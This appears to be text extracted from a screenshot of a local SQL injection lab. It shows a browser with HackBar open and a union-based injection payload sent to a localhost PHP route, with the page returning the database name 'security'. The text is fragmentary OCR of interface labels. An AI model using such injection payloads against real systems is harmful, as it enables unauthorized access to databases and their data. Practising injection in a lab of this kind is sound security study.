 localhost/index.php/Home/Index/sql?id=0%20)%20union%20select%201,2,database()--+
搜索
array(3) { ["id"]=> string(1) "1" ["username"]=> string(1) "2" ["password"]=> string(8) "security" }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/index.php/Home/Index/sql?id=0 ) union select 1,2,database()--+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsof